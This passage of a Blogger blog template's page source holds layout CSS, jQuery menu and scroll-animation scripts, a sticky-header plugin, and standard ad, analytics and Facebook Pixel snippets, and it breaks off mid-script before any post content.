.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#000000;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#ffff00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#ffff00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#ffff00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #000000}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#ffff00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffff00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#ffff00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #ffff00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #000000;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #000000;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #ffff00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:24px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px;word-wrap: break-word;width:450px;}
.retitle{width: 450px;}
.resumo{width: 450px;}

.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:360px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:360px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:20px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px;word-wrap: break-word;width:360px;}
.retitle{width: 360px;}
.resumo{width: 360px;}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:260px}
#main-nav #menu-main-nav,#nav-search{width:260px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:15px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:14px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px;word-wrap: break-word; width:260px;}
.retitle{width: 260px;}
.resumo{width: 260px;}

.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZHchI3i3e7nq6uo4CYlwmjiPIqD4OpbLW0Xj4s7pHK8qd2poheswTsnTN76_KcxhhTB-HZ8-MRNp0SS924PwviicNVWv48P6W82xFcBEuv9vq_n89Y2ikM97Wx5Uafv04O6gTYf18OxE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<script type='text/javascript'>
var thumbnail_mode = "no-float" ;
summary_noimg = 400;  /* Summary length if no image*/
summary_img = 300; /* Summary length with image*/
img_thumb_height = 200; /*Image Height*/
img_thumb_width = 200; /*Image Width*/
</script>
<script src='https://code.jquery.com/jquery-2.1.1.min.js' type='text/javascript'></script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4644367539773040",
    enable_page_level_ads: true
  });
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '564909560323066');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-89781341-2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89781341-2');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4644367539773040",
          enable_page_level_ads: true
     });
</script>
<script async='async' data-ad-client='ca-pub-4644367539773040' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '603938133788228');
  fbq('track', 'PageView');
</script>
<noscript><img height='1' src='https://www.facebook.com/tr?id=603938133788228' style='display:none' width='1'/></noscript>
<!-- End Facebook Pixel Code -->
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&cms=website'></script>
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&product=sticky-share-buttons'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4644367539773040 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>

          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
          
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "no";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 20;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=20;
